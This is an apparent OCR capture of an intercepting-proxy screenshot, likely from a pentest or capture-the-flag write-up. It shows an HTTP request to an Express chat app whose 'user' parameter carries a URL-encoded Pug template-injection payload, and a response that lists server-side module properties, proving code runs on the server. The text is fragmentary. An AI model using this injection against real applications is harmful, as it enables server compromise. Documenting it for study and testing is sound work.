 Request
Raw Params Headers Hex
GET
/ti?user=%0a%65%61%63%68%20%76%61%6c%2c%69%6e%64%65%78%20%69%6e%20%67%6c%6f%62%61%6c%2e%70%72%6f%63%65%73%73%2e%6d%61%69%6e%
%3d%20%69%6e%64%65%78&comment=&link= HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/directmessage
Cookie:
Connection: close
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 222
ETag:
set-cookie: Path=/; Expires=
Date: Tue, 10 Apr 2018 05:13:12 GMT
Connection: close
<meta http-equiv="refresh" content="3;url=/directmessage"/><p>Message has been sent to
</p><p>id</p><p>exports</p><p>parent</p><p>filename</p><p>loaded</p><p>children</p><p>paths</p><p>load</p><p>require</p><p>_